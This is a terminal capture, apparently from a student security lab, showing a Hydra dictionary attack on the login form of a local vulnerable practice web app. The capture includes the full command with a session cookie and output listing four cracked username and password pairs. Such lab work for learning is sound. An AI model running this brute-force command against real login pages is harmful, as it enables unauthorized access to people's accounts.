 felipe:  ~/.../lab2/diccionarios
→ hydra -L usuarios.txt -P best110.txt "http-get-form://127.0.0.1:2023/vulnerabilities/brute/:userna
me=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=i5ocd3bbg382u2mpanj1pcocf3; security=low;
:F=Username and/or password incorrect." -I
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethic
s anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-12 21:04:35
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 550 login tries (l:5/p:110), ~35 tries per task
[DATA] attacking http-get-form://127.0.0.1:2023/vulnerabilities/brute/:username=^USER^&password=^PAS
S^&Login=Login:H=Cookie\: PHPSESSID=i5ocd3bbg382u2mpanj1pcocf3; security=low;:F=Username and/or pass
word incorrect.
[2023][http-get-form] host: 127.0.0.1   login: admin   password: password
[2023][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[2023][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[2023][http-get-form] host: 127.0.0.1   login: smithy   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-12 21:04:42
felipe:  ~/.../lab2/diccionarios
→